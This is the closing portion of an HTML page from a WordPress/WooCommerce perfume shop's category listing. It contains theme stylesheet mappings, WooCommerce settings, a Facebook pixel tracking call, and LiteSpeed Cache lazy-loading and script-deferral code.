d-search-cat.min.css","wd-woo-mod-login-form-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-social-icons-styles-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-page-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-widget-slider-price-filter-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-shop-filter-area-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-categories-loop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-mfp-popup-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-widget-collapse-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-el-menu-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu.min.css","wd-el-menu-wpb-elem-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-menu-wpb-elem.min.css","wd-mod-nav-vertical-design-simple-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-simple.min.css","wd-responsive-text-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-scroll-top-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-shop-off-canvas-sidebar-css":"https://scentsbypearls.com/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css"}</script> <script id="wc-price-slider-js-extra" type="litespeed/javascript">var woocommerce_price_slider_params={"currency_format_num_decimals":"0","currency_format_symbol":"\u20b5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script> <script></script> <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('trackCustom','ViewCategory',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","content_name":"Perfumes &amp; Deodorants","content_category":"Perfumes &amp; Deodorants","content_ids":"[\"0840417952840_67997\",\"6936664338712_50857\",\"wc_post_id_56281\",\"wc_post_id_67848\",\"5060909986152_69609\",\"6290360591414_42281\",\"6291107458571_20737\",\"6931638947150_67085\",\"6291107454412_11782\",\"6290360598338_68128\"]","content_type":"product","contents":{"0":{"id":"0840417952840_67997","quantity":1},"1":{"id":"6936664338712_50857","quantity":1},"2":{"id":"wc_post_id_56281","quantity":1},"3":{"id":"wc_post_id_67848","quantity":1},"4":{"id":"5060909986152_69609","quantity":1},"5":{"id":"6290360591414_42281","quantity":1},"6":{"id":"6291107458571_20737","quantity":1},"7":{"id":"6931638947150_67085","quantity":1},"8":{"id":"6291107454412_11782","quantity":1},"9":{"id":"6290360598338_68128","quantity":1},"10":{"id":"6423080728857_67016","quantity":1},"11":{"id":"6293343197269_67647","quantity":1}}},{"eventID":"1cb65685-8961-436b-a73f-514d5f0db9ab"});fbq('set','agent','woocommerce_2-10.4.3-3.5.15','1045373529425123');fbq('track','PageView',{"source":"woocommerce_2","version":"10.4.3","pluginVersion":"3.5.15","user_data":{}},{"eventID":"7f362d30-7654-48fd-a65d-7e233fd5975d"})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-content/litespeed/js/21f0d753029c0009686b9c68eabae61a.js?ver=0d426"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 10:22:57 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-17 10:22:57 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->